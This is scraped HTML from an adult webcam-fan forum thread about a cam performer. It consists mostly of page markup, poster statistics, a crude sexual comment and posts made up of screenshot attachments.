					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2021-08-28T06:07:30Z' title='08/28/2021 06:07  AM' data-short='4 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>4 yr</span><span class='ipsTime__short'>4 yr</span></time></span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Last Reply </span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2022-08-05T13:57:18Z' title='08/05/2022 01:57  PM' data-short='3 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>3 yr</span><span class='ipsTime__short'>3 yr</span></time></span>
				</li>
			</ul>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--topPosters'>
					<h4 class='cTopicOverview__title'>Top Posters In This Topic</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/30288-cyberleader/'>cyberleader</a></strong>
									<span class='ipsPhotoPanel__secondary'>61 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/10377-rubberman/'>RUBBERMAN</a></strong>
									<span class='ipsPhotoPanel__secondary'>6 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10773-plank/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10773-plank/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Plank's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Plank" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/10773-plank/'>Plank</a></strong>
									<span class='ipsPhotoPanel__secondary'>5 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/17970-dougiestyle4u/'>dougiestyle4u</a></strong>
									<span class='ipsPhotoPanel__secondary'>4 posts</span>
								</div>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularDays'>
					<h4 class='cTopicOverview__title'>Popular Days</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-133998" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Apr 22 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-134934" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 23 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-127856" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Sep 29 2021</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-131293" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Jan 7 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularPosts'>
					<h4 class='cTopicOverview__title'>Most Popular Posts</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=128409" rel="nofollow"><time datetime='2021-10-13T23:47:42Z' title='10/13/2021 11:47  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									i have to agree they both dont mind playing away.what mira needs is a conveyour belt of some long sticks to take care of what she wants.
 

 
 
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=129315" rel="nofollow"><time datetime='2021-11-05T02:24:54Z' title='11/05/2021 02:24  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									
								</p>
							</li>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=129317" rel="nofollow"><time datetime='2021-11-05T02:50:03Z' title='11/05/2021 02:50  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 5, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
									</div>
								</div>
								<p class='i-margin-top_2 ipsRichText ipsTruncate_3'>
									
								</p>
							</li>
						
					</ul>
				</div>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--images'>
					<h4 class='cTopicOverview__title'>Posted Images</h4>
					<ul class='cTopicOverview__imageGrid' data-controller='core.front.core.lightboxedImages'>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=136737" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_07/0ab.thumb.jpeg.d2253f4f704e8045355e0c110218b79c.jpeg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=135025" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/2136409189_bandicam2022-05-2519-44-29-950.thumb.jpg.27fa4d2c0a58a8f4a9a01c24f1475343.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=135025" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/340470428_bandicam2022-05-2519-44-32-306.thumb.jpg.77f27e10e3603b38aa4d9ab2031e5329.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=134982" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2022_05/516289032_bandicam2022-05-2415-04-51-724.thumb.jpg.90961fa1681d81fee2aef2877ff2d250.jpg" alt='' loading='lazy'>
								</a>
							</li>
						
					</ul>
				</div>
			
			
		</div>
		
			<button type="button" data-action='toggleOverview' class='cTopicOverview__toggle'><span class="ipsInvisible">Expand topic overview</span><i class='fa-solid fa-chevron-down'></i></button>
		
	</div>
</div>
					
					
				

					

					
					



<a id="findComment-126415"></a>
<div id="comment-126415"></div>
<article data-ips-hook="postWrapper" id="elComment_126415" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-08-28T06:09:35Z' title='08/28/2021 06:09  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-126415" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-126415' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-126415_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="126415" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1630130975,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:126415}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-08-28T06:09:35Z' title='08/28/2021 06:09  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1306280380_bandicam2021-08-2801-47-19-212.jpg.9d89358d93713d90deb0dc6b47d3f014.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127657" src="https://xcamfan.com/uploads/monthly_2021_08/1991630155_bandicam2021-08-2801-47-19-212.thumb.jpg.705cfbc9e7cac8ccc7fbcb51c8db7c28.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-47-19-212.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/683559963_bandicam2021-08-2801-47-33-113.jpg.6327f91cb47120b6e8edd081507eff4f.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127658" src="https://xcamfan.com/uploads/monthly_2021_08/2093285275_bandicam2021-08-2801-47-33-113.thumb.jpg.e890507212656c989e8401427016d113.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-47-33-113.jpg" loading="lazy" height="490"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1694700150_bandicam2021-08-2801-51-33-122.jpg.dc10be5d38e0a7db9693e94cdfdd424d.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127659" src="https://xcamfan.com/uploads/monthly_2021_08/896412923_bandicam2021-08-2801-51-33-122.thumb.jpg.81b73a8a5707e50c88c4eb86f46f03a3.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-51-33-122.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1261360363_bandicam2021-08-2801-51-42-178.jpg.022176e58fb330763712fc11e86dd54d.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127660" src="https://xcamfan.com/uploads/monthly_2021_08/2019607664_bandicam2021-08-2801-51-42-178.thumb.jpg.459cc0ecec2763ee59f758c35a91f36f.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-51-42-178.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1179608955_bandicam2021-08-2801-51-51-700.jpg.a31be6c28f808f8e000d03eaa371b4cd.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127661" src="https://xcamfan.com/uploads/monthly_2021_08/606236016_bandicam2021-08-2801-51-51-700.thumb.jpg.f2cba342cebd77fe1c7345986b20ce23.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-51-51-700.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1462665730_bandicam2021-08-2801-54-42-574.jpg.a29e6a32c4e5aae7fdde8dcd431d79ce.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127662" src="https://xcamfan.com/uploads/monthly_2021_08/346192379_bandicam2021-08-2801-54-42-574.thumb.jpg.132b47e2f6928af7edb5f228c84255f8.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-54-42-574.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1468552889_bandicam2021-08-2801-52-33-958.jpg.b90dfe047462c8d809a54adbe1d9ddad.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127663" src="https://xcamfan.com/uploads/monthly_2021_08/1189663672_bandicam2021-08-2801-52-33-958.thumb.jpg.529affbf0482fb2b7e59dadabc71157e.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-52-33-958.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1816522722_bandicam2021-08-2801-52-43-052.jpg.03fdd5e4a7cf8dd32d488c4a1d14e870.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127664" src="https://xcamfan.com/uploads/monthly_2021_08/1000441224_bandicam2021-08-2801-52-43-052.thumb.jpg.3b9a93bfa6ee90ce360ceaccba2dff2a.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-52-43-052.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1925339871_bandicam2021-08-2801-52-52-053.jpg.e62c9236db2830409b225482f4fe43dd.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127665" src="https://xcamfan.com/uploads/monthly_2021_08/1532887151_bandicam2021-08-2801-52-52-053.thumb.jpg.16d4c27070ae569df278033252174abc.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-52-52-053.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/285553810_bandicam2021-08-2801-53-18-513.jpg.f0a9d4478ab31a578ccc5751902ed871.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127666" src="https://xcamfan.com/uploads/monthly_2021_08/426285724_bandicam2021-08-2801-53-18-513.thumb.jpg.4cc4ef040afaf571f74ce6aa450466fe.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-53-18-513.jpg" loading="lazy" height="530"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a>, 
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a>, 
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a> and 

<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126415' data-ipsDialog data-ipsDialog-destructOnClose data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label='[&quot;StnCld316&quot;,&quot;Plank&quot;]' data-ipsTooltip-json data-ipsTooltip-safe>2 others</a>

			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126415&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126415&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-126416"></a>
<div id="comment-126416"></div>
<article data-ips-hook="postWrapper" id="elComment_126416" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


